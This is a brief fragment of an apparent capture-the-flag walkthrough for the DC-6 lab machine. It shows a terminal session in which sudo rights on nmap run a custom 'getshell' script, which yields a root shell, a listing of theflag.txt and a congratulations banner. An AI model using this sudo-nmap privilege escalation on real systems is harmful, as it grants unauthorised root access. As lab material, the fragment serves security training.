 jens@dc-6:~$ sudo nmap --script=getshell

Starting Nmap 7.40 ( https://nmap.org ) at 2019-10-31 14:38 AEST
NSE: Warning: Loading 'getshell' -- the recommended file extension is '.nse'.
# /home/jens
# # # root
# # # # /bin/sh: 8: cd: can't cd to root
# # backups.sh  backups.tar.gz  getshell
# # theflag.txt
#

Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)


Congratulations!!!